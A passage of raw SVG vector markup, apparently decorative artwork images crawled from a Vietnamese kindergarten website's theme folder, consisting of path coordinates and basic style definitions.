,0,0,.32v.09h0c0,.12,0,.24,0,.35h0c-.09.74-.18,1.49-.2,2.24v.15c0,.24,0,.47,0,.7a1.27,1.27,0,0,0-.54.08c-.65.07-1.33.27-2.24.47l-6.66,1.4a1.07,1.07,0,0,0-.21,0,1.65,1.65,0,0,0-.08-.35c-.08-.22.79-5,.7-4.4C1892.66,67.79,1894.56,61.5,1899.55,60.11ZM1921.76,74l2.65-.56q-2.37,3.68-4.75,7.36c-.06-1.06-.14-2.39-.25-3.88a13.78,13.78,0,0,0-.15-2c0-.14,0-.28,0-.43l.38-.08Zm.94,14.77c-1.47,2.28-3,4.56-4.42,6.85q-.16.25-.27.39c-.65-.87-1.29-1.75-1.93-2.62a8.27,8.27,0,0,1-1.33-2.85q-.35-3.65-.67-7.3c0-.47-.09-.95-.13-1.42-.19-2.08.17-13.71-3.39-14.5l-.08,0H1910c-1.25.1-2,1.55-2.42,2.9a9.79,9.79,0,0,0-.35,1.22l-.11.5a6.63,6.63,0,0,0-.09,1,23.74,23.74,0,0,1-.44,3.71,9.88,9.88,0,0,0-.19,1l-3-1.55h0c-1.3-.86-1.32-.19-1.56-1.74a4.77,4.77,0,0,0,0-.75c0-.26,0-.53.07-.79a.78.78,0,0,0,.07-.68v0a2.58,2.58,0,0,0,0-.29v-.06a30.79,30.79,0,0,1,1-5c.8-2.71,2.81-6.46,5.3-8.11a7.41,7.41,0,0,1,1.58-.66.35.35,0,0,0,.16-.09c1.76-.36,3.65.5,5.47,3.48,2.1,3.43,2.71,8,3,12.52a.42.42,0,0,0-.21.35c.21,2.59.41,5.19.62,7.78a.4.4,0,0,0,.27.41l.07,0h.22a.32.32,0,0,0,.24-.22q2.34-3.61,4.66-7.23c.41-.64,1-1.18,1-1.52l0,0a29.44,29.44,0,0,1,2.26,3.31c1.63,2.22,1.79,1.58.29,3.9Q1925.33,84.67,1922.7,88.74Z"/><path class="cls-3" d="M1781.35,102.9a1.78,1.78,0,0,0,.14,2.67,1.67,1.67,0,0,0,.71.37c1.36.5,3.45-.27,5.14-1.36,1.42-.78,2.75-1.89,2.81-3.34a1.41,1.41,0,0,0,0-.29.71.71,0,0,0,0-.14v0s0,0,0-.08,0,0,0,0a1,1,0,0,0,0-.1,3,3,0,0,0-.16-.36h0a2,2,0,0,0-2.14-.81h-.18C1785.75,99.66,1782.47,100.93,1781.35,102.9Zm.86,2.14a1.08,1.08,0,0,1-.42-.53,2.31,2.31,0,0,1,.09-.74,8.22,8.22,0,0,1,2.69-2.42,15,15,0,0,1,2.3-1,6.54,6.54,0,0,1,1.08-.18,1.3,1.3,0,0,1,1.19.36v0c.4.57-.11,1.64-.79,2.27a12.39,12.39,0,0,1-2.24,1.46c-.45.2-.87.37-1.22.49a4.23,4.23,0,0,1-2.37.41A1.61,1.61,0,0,1,1782.21,105Z"/><path class="cls-3" d="M1765.37,79.07v0l1,5a.21.21,0,0,0,0,.1.3.3,0,0,0,.15.18l6.25,6c-2.61,2.22-4.3,4.83-3.89,8.4v0s0,0,0,.09c1.24,4.18,6.41,7.44,9.45,10.33a.62.62,0,0,0,.17.1c4.6,3.47,16.7-2.51,15.55-10.41a6.17,6.17,0,0,0-1.34-2.58.39.39,0,0,0-.1-.16l-.19-.16,0,0-.11-.09,0,0a8.26,8.26,0,0,0-1.36-1.34,6.89,6.89,0,0,0-1.12-.85l17.87,1.86c.28,0,.44-.28.39-.52l-1-5s0,0,0-.08,0-.07,0-.1l-6.32-6,.49-.4c2.88-2.5,5.32-8.12,1.74-11h0a.48.48,0,0,0-.11-.09l0,0c-.22-.6-1.63-1.6-2.39-2.33-2.69-2.56-5.47-6.56-9.57-6.33-5.78.32-12.15,5.42-11.41,11.57a0,0,0,0,0,0,0,.22.22,0,0,0,0,.08,12.54,12.54,0,0,0,3.44,5c-.63,0-1.25,0-1.75-.08l-15.23-1.59h0C1765.49,78.55,1765.33,78.84,1765.37,79.07Zm1.06,1.18c2.07,2.2,4.42,5.24,6.85,6.57a4.5,4.5,0,0,1,.43,1.45c.15.72.29,1.44.44,2.15a3.57,3.57,0,0,1-.43-.34h0l-6.56-6.24C1766.92,82.64,1766.68,81.45,1766.43,80.25Zm34.08-9.09c-4-.77-9.32,2.69-11.27,5.16a10.58,10.58,0,0,0-.92,1.4,6.67,6.67,0,0,0-1.07,4.9c-.47-.39-1-.77-1.39-1.11a4.26,4.26,0,0,0-1.08-.9c-1.74-1.64-3.92-3.21-4.63-5.59-.53-4.88,3.64-8.88,8.11-10.14,3.35-.95,5.38-.18,7.59,1.86C1797.43,68.19,1799,69.67,1800.51,71.16Zm-1.32,12.6c-2.88,1.79-6.78,3.6-9.88,1.13l-.22-.27a2.8,2.8,0,0,0-.49-.75l0-.08a5.54,5.54,0,0,1,.35-5.53,15.16,15.16,0,0,1,6-5.18,13.78,13.78,0,0,1,3.56-1.06,5.87,5.87,0,0,1,.59,0c1,0,2,.64,2.82.7,2.17,1.43,2.47,4.74,1.11,7.26A12.37,12.37,0,0,1,1799.19,83.76Zm4.93,4.41,1.43,1.36-30.61-3.19a6,6,0,0,1-2-1.07l-6.24-5.93c1.79.35,6.25.8,7,.88,3.08.32,7.14,0,10.07,1a1.76,1.76,0,0,1,.2.09c1.69,1.52,3.49,2.92,4.84,4.21a.55.55,0,0,0,.14.09c2.86,2.61,8,.73,11-1.43C1801.08,84.41,1803.33,87.42,1804.12,88.17Zm-17.37,4.35a18.59,18.59,0,0,0-2.49-.25l-2.92-.31-3.51-.36c-.89-.1-1.47-.09-1.87-.15l-.53-.22a1.38,1.38,0,0,1-.41-.74,15.42,15.42,0,0,0-.71-3.24c1.94.57,4.77.34,6.59.53l9.34,1,9.52,1,6.09.64c.49.24.66.82,1,2.31.12.6.09,1.67.4,2a2.08,2.08,0,0,0-.47-.08c-1.42.27-3.63-.37-5.08-.52l-11.73-1.22Zm-7.1,7.81a14.45,14.45,0,0,1,2.4-2.14,15.2,15.2,0,0,1,5.08-2.36l.39-.07a9.68,9.68,0,0,1,3.41.25,4.44,4.44,0,0,1,2.41,3.09c.79,5.46-4.84,9.6-9.65,10.44C1777.46,110.64,1776.29,104.43,1779.65,100.33Zm-6.05-9.24.93.89h0a.67.67,0,0,0,.12.06.56.56,0,0,0,.12,0h0c1.37.6,3.69.38,5.21.54h0l7.66.8h0a5.65,5.65,0,0,1,2.46,1.38c-3.94-.79-9.2,2.54-11.2,5a9.55,9.55,0,0,0-1.91,3.85,3.45,3.45,0,0,0-.11.54,2,2,0,0,0,0,.24s0,0,0,.07,0,.19,0,.28,0,.45,0,.67a6.5,6.5,0,0,0,.06.79c-1.11-.94-2.38-1.85-2.89-2.33-1.63-1.56-3.59-3-4.27-5.24C1769.54,96.41,1771,91,1773.6,91.09Z"/><path class="cls-3" d="M1800,79a2.62,2.62,0,0,0,.42-.71,1.68,1.68,0,0,0-.47-2,2.44,2.44,0,0,0-.78-.46h-.12s0,0-.06,0a5.87,5.87,0,0,0-2.77.46c-2,.68-4.51,2.05-4.83,4,0,.07,0,.14,0,.21v.08a2.26,2.26,0,0,0,0,.37.32.32,0,0,0,0,.19.6.6,0,0,0,.06.11,1.67,1.67,0,0,0,.59.82c1.15.93,3.25.36,5.08-.68a10.17,10.17,0,0,0,2.36-1.67A4.1,4.1,0,0,0,1800,79Zm-.47-2.09a.91.91,0,0,1,.15.23,1.1,1.1,0,0,1,0,.78c-.52,1.13-2.67,2.47-3.26,2.75a7.32,7.32,0,0,1-3.13,1c-1.44-.06-1.3-1.47-.46-2.4a8.09,8.09,0,0,1,1.62-1.3,13.72,13.72,0,0,1,2.86-1.15c.21,0,.49-.12.78-.17a4.21,4.21,0,0,1,.87,0A1.73,1.73,0,0,1,1799.54,76.87Z"/><path class="cls-3" d="M1732.62,74.37c-.57-2.24-4.84-21.41-8.28-19.53-1.87,1,0,5.42.31,6.71,1.34,4.79,2.68,9.57,4.15,14.32a67.41,67.41,0,0,0-8.16,2.74.42.42,0,0,0-.25.6c.29.55.6,1.09.94,1.62a9.61,9.61,0,0,0,6.93,4.35c.8,2.26,1.66,4.49,2.59,6.71a9.51,9.51,0,0,0-2.25,6.49.41.41,0,0,0,.41.4,56.44,56.44,0,0,0,14.83-3.89.18.18,0,0,0,.07,0,.37.37,0,0,0,.17-.55c-1.52-2.44-3.72-4.48-6.43-4.91q-.27-3.41-.61-6.81a.44.44,0,0,0-.07-.19,12.31,12.31,0,0,0,4.5-8.17.41.41,0,0,0-.41-.41,66.93,66.93,0,0,0-8.29,1.14Zm-3.1,22.24c-.4-1.59.54-3.12,1.91-4.3a.43.43,0,0,0,.16-.09l.6-.51a10,10,0,0,1,2.94-1.4,7.09,7.09,0,0,1,1.68-.19c2.74.09,4.83,2,6.3,4.19a58.17,58.17,0,0,1-6.71,2.27c-1.05.27-2.12.52-3.19.73-.71.14-1.43.27-2.15.38C1729.6,98.05,1729.08,97.69,1729.52,96.61Zm-.37-11.37a10.14,10.14,0,0,0,2.39-.22,12.6,12.6,0,0,0,4.75-1.75c.19,2,.38,4,.54,6a7.19,7.19,0,0,0-2,.21,7.74,7.74,0,0,0-3.38,1.75C1730.65,89.27,1729.87,87.27,1729.15,85.24Zm.25-8.74c1-.28,2.1-.52,3.17-.74a.38.38,0,0,0,.26-.26c2.31-.65,4.9-1.23,6.07-.71,1-.34,1.51.26,1.37,1.79a10.13,10.13,0,0,1-4.32,5.94l-.31.19-.36.2a12,12,0,0,1-6.71,1.42,9,9,0,0,1-6.54-3.91C1720.71,78.22,1727.71,76.94,1729.4,76.5Zm-.21-11.22c1,3.07,1.85,6.18,2.65,9.31a2,2,0,0,1-2.39.66c-.29-.88-.56-1.76-.81-2.65-.47-1.54-.91-3.09-1.36-4.64-.77-2.62-2.91-7-2.6-9.71q-1-1.86,1.38-1.68a17.34,17.34,0,0,1,1.41,3.53C1728.09,61.81,1728.64,63.55,1729.19,65.28Z"/><path class="cls-3" d="M1801.81,32.06c2.9-3.82,6.86-10.15,2.15-14.21-3.28-2.83-8.76-3.42-12.84-4.25s-8.35-1.9-12.57-1.31a57.18,57.18,0,0,0-5.09-3c-1.71-.89-3.85-2.41-5.77-2.59-3.09-.25-6.17-.42-9.27-.53-.81-.46-1.63-.91-2.46-1.34-2.66-1.27-6.61-.75-9.5-.73-2.36,0-6.79-.54-8.89.58-2,1-3.8,7.49-4.65,9.51-1.32,3.16-2.43,6.39-3.43,9.67l-.2,0a.41.41,0,0,0-.35.61c.11.19.22.37.34.55,1.73,2.64,4.81,7.94,7.79,9.48-1.38,7.3-1.43,15.21,3.21,21.44a12.12,12.12,0,0,0,5.19,4.3.37.37,0,0,0,.17.48,26.12,26.12,0,0,0,3.84,1.67.36.36,0,0,0,.31.17h.18c.61.2,1.24.38,1.9.54-.51,3.24-1.06,9.18,3.26,9.56a.48.48,0,0,0,.18,0c4.38-.34,7-4.32,8.41-8.28a10.29,10.29,0,0,0,3.2-.59c6.08,2.56,11.44-.53,15.5-6.38,3.82-5.51,6.87-11.22,11.35-16.28C1796.47,38.18,1799.35,35.3,1801.81,32.06Zm-36.56,31c.18.11.38.21.57.31a8.62,8.62,0,0,1-1.82.28c.09-.29.17-.58.25-.86a1.4,1.4,0,0,1,.16-.26c.24.16.48.32.73.46Zm16.23-48.68c2.17.54,4.41,1,6.54,1.63,5,1.57,6.23,6.17,3.76,10.65-2.26,4.11-6,7.27-9.08,10.73A78.21,78.21,0,0,0,1777,44.3c.06-.2.13-.4.19-.6,1-3.27,1.84-6.6,2.59-9.93.33-1.43,1.31-3.65,1.09-5.13.67-3.49,1.26-7,1.73-10.51C1782.9,15.68,1783.11,15.64,1781.48,14.37Zm-6.6,35.56,0-.06c3-6.17,7.47-11,12.12-15.93,4-4.24,11.58-13.61,3.42-17.89a23.8,23.8,0,0,0-5.51-1.64l-1.47-.36h.13c.91.19,2.93.65,3.21.72a41.15,41.15,0,0,1,5.34,1.52c8.17,3.2,4.44,10.24.53,15.25-3.66,4.68-8.06,8.71-11.64,13.46-4.15,5.52-6.8,12.8-12.43,17a4.64,4.64,0,0,1-.93-.49,1.93,1.93,0,0,1,.42-2.1,19.29,19.29,0,0,0,2.87-2.91A29.33,29.33,0,0,0,1774.88,49.93Zm19.06-34c4,1,7.81,2.22,7.23,7.59-.41,3.77-3.64,7.14-6.11,9.8a127.83,127.83,0,0,0-12.12,14.46c-2.53,3.66-7.84,15-13.31,14.46,6.19-5,9.22-13.49,14.26-19.53,4-4.77,8.86-9,12-14.44,1.81-3.08,3.3-7.1.72-10.18A9.78,9.78,0,0,0,1793.94,16Zm-35.08,47.46h0a15,15,0,0,0,1.85.64,11.21,11.21,0,0,1-.57,1.43c-.76,1.45-3.78,5.8-5.25,3-.65-1.22-.3-3.47-.15-5A21.69,21.69,0,0,0,1758.86,63.43Zm2.13-.12-.34-.1.42-.09C1761,63.18,1761,63.24,1761,63.31ZM1752.38,66c0-.59-.07-2.37.6-2.61l.51.07.09,0c.59.34.25,1.7.25,2.32,0,1.64.08,5.2,2.62,4.5a7.53,7.53,0,0,0,3.72-3.22c.5-.76.86-1.92,1.35-2.9l.11-.09v0l0,0a.33.33,0,0,0,.06-.1l.18-.43a2.49,2.49,0,0,1,1.11-1c.28-.1.42-.13.5-.09a.62.62,0,0,0,0,.1q-.18.63-.39,1.26a18.64,18.64,0,0,1-1.39,3.21c-1.38,2.47-3.43,4.74-6.4,5C1752.37,71.78,1752.27,68.19,1752.38,66Zm-4.86-5.12c.06-.13.3.22.86-.16a7.9,7.9,0,0,0,3.74-1.43.83.83,0,0,0,.16-.09,10,10,0,0,0,1.79-1.52h0l.11-.12c5.13-5.2,7.38-14.69,9.14-21.26.48-1.8.91-3.62,1.31-5.44.88-2.65,2.16-5,4.29-6.24a8,8,0,0,1,9.36,1.65,6.44,6.44,0,0,1,1.23,4.79,55.15,55.15,0,0,1-1.56,6.7,86.76,86.76,0,0,1-3,9.74c-1.07,2.05-1.82,4.13-3,6.1a22.74,22.74,0,0,1-2.28,3c-1,1-2,1.78-3,2.7a17.73,17.73,0,0,1-3.5,2,4,4,0,0,0-1.19.45,19.19,19.19,0,0,1-9.67.68h0c13.43-1.89,17.77-21.45,21.21-32.1.17-.5-.62-.72-.78-.22-3.57,11.05-8.07,31.77-22.74,31.65A11.51,11.51,0,0,1,1747.52,60.86ZM1730,24.67c.34.53,10.9-.25,13.77-.24,1.61.08,3.22.2,4.82.38a3.61,3.61,0,0,1,1.59.84c.64,1,2.59,3.4,3,4.21s.78,1.49,1.13,2.25c-.2,2-1.83,1.81-3.18,2.08-2.68.54-6.06.11-8.76,0-2.85-.11-4.57.08-6.56-2A55.19,55.19,0,0,1,1730,24.67Zm24.23-16.46-.06.3c-.79,2.3-1.52,4.61-2.16,7-.19.58-.38,1.15-.52,1.71-.06.26-.13.62-.19,1q-.71,2.84-1.26,5.72a1.3,1.3,0,0,1-.18.21h0a88.77,88.77,0,0,0-17.63-.48,1.82,1.82,0,0,1-1.07-.44c-1.16-1.44,1.86-7,2.53-8.62,1-2.37,1.95-5.89,3.68-7.83,2.26-2.51,7-1.84,10.08-1.82a21.53,21.53,0,0,1,4.81.16C1754.92,5.79,1754.49,6.07,1754.21,8.21ZM1758,6.73a.36.36,0,0,0,.17.24,4,4,0,0,1,1.8,3.22,22.84,22.84,0,0,1-.6,4.14c-.24,1.41-.49,2.84-.75,4.26-.1.43-.2.84-.28,1.2-.69,3.39-1.51,6.74-2.41,10.07-.46,1.39-.75,1.67-1.05,1.36l-.16-.31a5.5,5.5,0,0,0-.33-.52,16.46,16.46,0,0,0-.85-1.65c-.29-.48-2.93-3.39-2.82-4,.3-1.65.64-3.29,1-4.91a.29.29,0,0,0,0-.09A109.65,109.65,0,0,1,1755.2,8C1755.79,6.7,1756.59,5.87,1758,6.73Zm8.94,4c-.57,5.43-1.31,10.84-2.31,16.21,0,.15,0,.29-.08.44a.19.19,0,0,0,0,.07l-.12.67a52.29,52.29,0,0,0-1.18,5.31c-.77,3.15-1.66,6.28-2.72,9.35-.24.72-.49,1.47-.76,2.23-.75,2-1.57,4-2.47,5.92a29.68,29.68,0,0,1-2.73,4.71,10.84,10.84,0,0,1-7.67,4.29,6.69,6.69,0,0,1-2-.65c-4.12-2-6.62-7.86-7.44-12a26.64,26.64,0,0,1-.43-6.11c.13-3.63.15-5.4,2.93-6,1.84.09,3.94-.11,5.38-.1,3.25,0,6.49-.1,9.74-.32a.43.43,0,0,0,.39-.3c.1-.33.19-.66.29-1a178.08,178.08,0,0,0,5.35-25.34.42.42,0,0,0-.18-.46c-2.78-1.7,2-.67,3-.41C1766.81,8,1766.7,8.17,1766.91,10.78Zm10.56,1.77c.24.16.5.3.75.46a.1.1,0,0,1,0,.05c.92.63,1.36,1,1.7,1.13.1.09.21.17.3.26,2.33,2.44,1.37,4.77.92,7.62-.06.38-.4,4.68-.83,4.83a.2.2,0,0,1-.11,0,7.48,7.48,0,0,0-5.66-3.79l-.3-.08a8.58,8.58,0,0,0-6.19,1,7.56,7.56,0,0,0-2.46,1.89c.15-.83.29-1.66.43-2.5,0-.27.09-.54.14-.81.16-1.06.32-2.11.47-3.16.06-.43.13-.85.19-1.27,0-.09,0-.2,0-.32.35-2.62.65-5.25.92-7.88.29-1,.7-1.77,1.27-1.85s3.37,1.61,4,1.91C1774.56,10.81,1776,11.64,1777.47,12.55Zm20.3,23.06c-4.75,5.31-9.25,10.38-12.94,16.51-2.28,3.77-4.69,8.54-8.64,10.82-3.53,2-7.68,1.15-11-.87l-.4-.26-.18-.12h0c.08,0,.09,0,.09,0q.33-.16.66-.36c.7.1.44.21,1.43.75l0,0a6,6,0,0,0,1.32,1,.37.37,0,0,0,.18.08,4.33,4.33,0,0,0,4.37-.27c5.9-3.42,9.07-12.27,13-17.51,4.06-5.43,9.25-9.9,13.26-15.34,2.07-2.8,4.23-6.73,2.75-10.3-1.6-3.85-6.78-4.32-10.25-5.18a31.27,31.27,0,0,0-8.74-1.32,11.49,11.49,0,0,1-2.27.12c-1.82-.29,2.81-.25,3-.24,5.44.56,20.15,1.87,21.78,8.22C1806.54,26.36,1800.78,32.25,1797.77,35.61Z"/><path class="cls-3" d="M1747.37,18.36a107.15,107.15,0,0,1-12,.45.41.41,0,0,1,0-.82,107.15,107.15,0,0,0,12-.44C1747.9,17.5,1747.89,18.32,1747.37,18.36Z"/><path class="cls-3" d="M1868.78,13.54s0-.08,0-.11c-.65-1.31-1.28-2.62-1.89-3.94a.43.43,0,0,0-.36-.2q-20.76-1.48-41.49-3.4l0,0a.4.4,0,0,0-.55-.15c-2.51,1.4-5.08,2.7-7.69,3.91q-2.79,1.29-5.65,2.44c-.29.11-.45.57-.09.74,2,1,4.09,1.93,6.15,2.87,2.3,1,4.61,2,6.92,3.07a.42.42,0,0,0,.55-.15l0-.07q13.53,1.17,27.08,2.1l6.83.44c1.56.1,5.49,1.08,6.84.41,1.2-.6,2.13-2.84,2.9-3.95h0c.5-.53.32-1.41.39-2.11C1868.8,14.52,1869.08,14,1868.78,13.54Zm-2.34.33a3,3,0,0,1,1.47,1.53L1866,16.79q-9.16-.51-18.33-1.08l-.76-.05q-10.2-.63-20.39-1.35c.47,0,.44-3,.41-4.24l1,.1c4.1,1.06,19.67,2.06,21.42,2.22,3.49.33,7,.65,10.48.95l.67,0,3.92.33a1,1,0,0,0,.17,0h.08Zm-39.71,1.32s0,0,.07,0q5.67.4,11.35.77l.23,0,1.43.1,1.71.11,6.72.43,3.48.2,2.45.16,4.44.26,1.48.09h.07l1.9.11c.71,0,2.51.37,4,.48.49.34.58.88-.14,1.73-1.83,2.17-8.78.56-11.22.4-3.58-.24-7.16-.48-10.73-.74s-7.16-.54-10.73-.83C1830.61,18.21,1824.3,19.13,1826.73,15.19Zm-14.5-2.72q2.28-.93,4.52-2a6.93,6.93,0,0,1,.34,4.22Q1814.65,13.62,1812.23,12.47ZM1823.75,7a5.67,5.67,0,0,0,.69-.48l0,0a.37.37,0,0,0,.15.31l0,0,.76,1.46c0,.06.06.14.09.19a.7.7,0,0,0,.1.16c.18.35.36.7.55,1,0,1.65-.06,3.28-.14,4.93a.44.44,0,0,0,0,.1c-.4.63-.79,1.27-1.18,1.91l-.11.19-.39.63c-.22.27-.43.24-1.12-.08-1.77-.81-3.58-1.57-5.36-2.38a6.94,6.94,0,0,0,.2-1s0,0,0-.05a.81.81,0,0,0,0-.16,6.56,6.56,0,0,0,0-1.26c0-.07,0-.16,0-.25a7.35,7.35,0,0,0-.42-1.83v0c.34-.93,2-1.35,2.85-1.76C1821.58,8.18,1822.71,7.66,1823.75,7Zm43.66,5.5a1.16,1.16,0,0,1-.39.33c-1.5-.14-3.61,0-4.33-.1l-6.48-.56-3.19-.29c-3.22-.3-6.43-.6-9.64-.92-2.17-.22-4.35-.44-6.53-.68-3.36-.35-6.73-.7-10.09-1.08-1.4-2.7-.08-2,2-2.19,1.87-.18,4.06.37,6,.54l11.93,1,10.94.86C1858.59,9.52,1869.13,10,1867.41,12.53Z"/><path class="cls-3" d="M1864.42,80.93c.38,2.85.64,5.71.81,8.58.11,2.08.18,4.17.19,6.26a.41.41,0,0,0,.69.28c1.65-1.54,3.3-3.09,4.93-4.66,1.81-1.76,3.6-3.54,5.4-5.31a.4.4,0,0,0,.06-.49l-.08-.11q6.06-12.14,11.88-24.37,1.47-3.09,2.93-6.19c.67-1.43,3-4.68,2.89-6.2-.1-1.36-1.78-3-2.55-4.16l-.07-.06c-.27-.62-1-.71-1.73-1.1s-1.15-.85-1.76-.77l-.06,0c-1.45.12-2.9.23-4.36.32a.42.42,0,0,0-.35.2q-9,18.79-18.45,37.4C1864.6,80.56,1864.39,80.71,1864.42,80.93Zm21.94-36.13c-.54,1.24-1,2.65-1.3,3.16-.86,1.74-1.72,3.47-2.59,5.21l-1.83,3.63q-2,4-4.05,7.93c-2.62,5.06-5.27,10.1-7.91,15.14l-.13.25c-4.31.29,0-5.21,1.14-7.51q2.57-5.1,5.09-10.23t5-10.26c.93-1.9,3.07-8.95,6-8.52C1886.3,43.68,1886.45,44.14,1886.36,44.8Zm3.27,2.41q-3.63,7.88-7.31,15.73l-.4.85q-4.32,9.18-8.7,18.34h0c.1-.36-2.68-1.44-3.82-1.87.17-.34.35-.67.52-1,2.58-3.57,9-17.3,9.86-18.93q2.6-5.12,5.15-10.25c.08-.17.17-.36.25-.57q1.14-2.27,2.26-4.55l0,0C1889.71,43,1890,45.29,1889.63,47.21ZM1874.1,82.4a.57.57,0,0,1,0-.16q2.46-5.13,4.89-10.26l.06-.13.36-.76c.53-1.11,1-2.23,1.58-3.35l2.28-4.83c.47-1,.93-2,1.4-3l1.11-2.37c.63-1.34,1.25-2.69,1.87-4l.63-1.35,0-.07c.27-.57.54-1.15.8-1.72s1.31-2.25,2-3.6c.49-.32,1-.21,1.52.72,1.4,2.52-2.64,8.34-3.69,10.57q-2.31,4.86-4.64,9.71t-4.71,9.67C1878.36,79.76,1876.84,86.05,1874.1,82.4Zm-1.26,6.09-2.13,2.08-.3-.21a7.08,7.08,0,0,0-2-1,1.57,1.57,0,0,0-.3-.06,7.67,7.67,0,0,0-1.8-.26h0c-.74-.56-.47-2.4-.55-3.27-.1-1.1-.21-2.2-.34-3.3a4.46,4.46,0,0,0-.16-1.2l1.08-.12h.2l.61-.08,1.64-.17h0l.38.16a31.23,31.23,0,0,0,4.1,1.76l.15,0,1.26,1.68.88,1.17a1.23,1.23,0,0,1-.39.43C1874.91,86.91,1873.42,87.92,1872.84,88.49Zm-2.73,2.66-3.89,3.68c0-1.64-.07-3.28-.16-4.92A6.94,6.94,0,0,1,1870.11,91.15Z"/><path class="cls-3" d="M1871.4,41.79a1.16,1.16,0,0,1-1.16.44c-.37-.11-3.62-2.13-7.1-4.09-.57-.32-2.13-1.19-1.9-1.57a1.45,1.45,0,0,1,2.14-.43c.89.39,7.19,4.19,7.72,4.68A.79.79,0,0,1,1871.4,41.79Z"/><path class="cls-3" d="M1865.67,32.54c.88.4,7.18,4.19,7.71,4.69a.78.78,0,0,1,.3,1,1.18,1.18,0,0,1-1.16.45c-.37-.12-3.62-2.14-7.1-4.1-.57-.32-2.13-1.19-1.9-1.57C1864.24,32,1865,32.21,1865.67,32.54Z"/><path class="cls-3" d="M1847.53,107.09c.15,0,.47,0,1,0a1.05,1.05,0,0,1-.22-.3c-.37-.54-1.38-2-1-2.25,1.09-.58,1.62,0,2.11.57.19.25.71,1,1.33,1.94l2.82,0c-.51-.77-1.08-1.58-1.62-2.41-.36-.54-1.38-2-1-2.25,1.09-.59,1.62,0,2.11.57.31.38,1.54,2.28,2.7,4.07,2,0,3.74,0,4,.06.53.08.77.34.75.64a1.19,1.19,0,0,1-.9.9c-.15,0-1.24.07-2.82.12a15.43,15.43,0,0,1,1.07,1.84.79.79,0,0,1-.15,1,1.17,1.17,0,0,1-1.24-.12,30.85,30.85,0,0,1-1.8-2.71c-.9,0-1.86,0-2.85.06,1.16,1.79,2.27,3.62,2.4,4a.78.78,0,0,1-.16,1,1.15,1.15,0,0,1-1.23-.12c-.22-.23-1.51-2.3-3.18-4.79h-1.4c-.67,0-2.61.06-2.58-.35C1845.89,107.29,1846.67,107.18,1847.53,107.09Z"/><path class="cls-3" d="M1820.49,93.51a14.63,14.63,0,0,0-1.48,5.73,2.13,2.13,0,0,0,1,1.67,3.4,3.4,0,0,0,1,.41,7.5,7.5,0,0,0,3.1.09,1.65,1.65,0,0,0,.35-1.2c-.12-.32-.51-.41-1.6-.37a2.7,2.7,0,0,1-1.46-.23c-.46-.25-.49-.27-.62-.8a3.3,3.3,0,0,1,0-1.32c.21-1.21.19-1.23,1.82-1.21a24,24,0,0,0,5-.58,1.5,1.5,0,0,0,1.17-1.37A2.42,2.42,0,0,0,1828,92a6.43,6.43,0,0,0-1.19-.83,3.16,3.16,0,0,0-1.73-.57l-.94-.07L1824,90C1823.62,88.22,1822.31,89.54,1820.49,93.51Zm1.26,1a3.75,3.75,0,0,1,.55-1.11c.49-.83.63-1,.94-1.19a1.69,1.69,0,0,1,1.64-.1,3.08,3.08,0,0,1,1.79,1.09c.64,1,.53,1.31-.56,1.35-.39,0-1.34.09-2.1.14a6.19,6.19,0,0,1-2.2-.06A.12.12,0,0,1,1821.75,94.47Z"/><path class="cls-3" d="M1750.24,103.83c-5,8-5.35,8.56-5.36,8.8a.46.46,0,0,0,.22.3.5.5,0,0,0,.58,0c.08-.07.75-1,1.44-1.93s1.74-2.51,2.36-3.42a18.56,18.56,0,0,1,1.59-2c.44-.41.44-.41.73-.22a1.91,1.91,0,0,1,.52.61,4.07,4.07,0,0,0,3,1.72,6.78,6.78,0,0,0,3-1,9.78,9.78,0,0,0,2.12-2.19,8.47,8.47,0,0,0,1-2.62,7.18,7.18,0,0,0-.47-3.87,3.67,3.67,0,0,0-3.56-1.13c-.48.07-.89.13-.92.12l.16-.48c.23-.66.16-1-.28-1.23s-.39-.2-.55-.06S1753.2,99.16,1750.24,103.83Zm3-1.12a33.49,33.49,0,0,1,2-3.73l.56-1L1757,98c2,.09,2.43.45,2.79,2.3a4.23,4.23,0,0,1-1.42,3.74c-.4.39-.9.85-1.15,1.06-1.13.62-2.42,1-3.22.47-.32-.2-.39-.32-.56-.92A4.85,4.85,0,0,1,1753.22,102.71Z"/><path class="cls-3" d="M1917,107.36l.36.23a1.63,1.63,0,1,1-1.64,2.82l-.37-.23a1.63,1.63,0,0,1,1.65-2.82Z"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://amazinggarden.edu.vn/wp-content/themes/mamnon/images/Artboards.svg
body_size: 78487
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 1919.53 106"><defs><style>.cls-1{fill:none;}.cls-2{clip-path:url(#clip-path);}.cls-3{fill:#44c2ef;}</style><clipPath id="clip-path"><rect class="cls-1" width="1920" height="106"/></clipPath></defs><title>Artboard 47</title><g class="cls-2"><path class="cls-3" d="M557.59,42.37l.22.28.7-.41s-.2-.3-.17-.18a.41.41,0,0,0-.79.21,1.12,1.12,0,0,0,.26.38c.31.41,1,0,.7-.41a3,3,0,0,0-.22-.28C558,41.55,557.27,42,557.59,42.37Z"/><path class="cls-3" d="M548.66,43.47l.18-.1c.47-.23.06-.94-.41-.7a.81.81,0,0,0-.18.1c-.44.28,0,1,.41.7l.18-.1c.47-.23.06-.94-.41-.7a.81.81,0,0,0-.18.1C547.81,43.05,548.22,43.75,548.66,43.47Z"/><path class="cls-3" d="M548.39,43.86l.06-.16-.7-.42c-.06.12-.1.24-.15.37-.18.49.6.7.79.21l.06-.16c.23-.48-.48-.89-.7-.42-.06.12-.1.24-.15.37C547.42,44.14,548.2,44.35,548.39,43.86Z"/><path class="cls-3" d="M546.06,33.56l-.38,0v.82l.38,0c.53,0,.52-.78,0-.81l-.38,0c-.53,0-.53.79,0,.82l.38,0C546.59,34.41,546.58,33.59,546.06,33.56Z"/><path class="cls-3" d="M548.05,42.91a2.65,2.65,0,0,0-.21.26c-.31.41.39.82.7.41l.08-.09c.36-.39-.22-1-.57-.58a2.65,2.65,0,0,0-.21.26l.7.41.08-.09C549,43.1,548.4,42.53,548.05,42.91Z"/><path class="cls-3" d="M548.32,45.4v-.08c-.08-.52-.86-.3-.79.21l0,.09c.07.51.86.29.78-.22v-.08c-.08-.52-.86-.3-.79.21l0,.09C547.61,46.13,548.4,45.91,548.32,45.4Z"/><path class="cls-3" d="M548.27,45v-.13c0-.52-.86-.52-.82,0V45c0,.52.86.53.82,0v-.13c0-.52-.86-.52-.82,0V45C547.49,45.49,548.31,45.5,548.27,45Z"/><path class="cls-3" 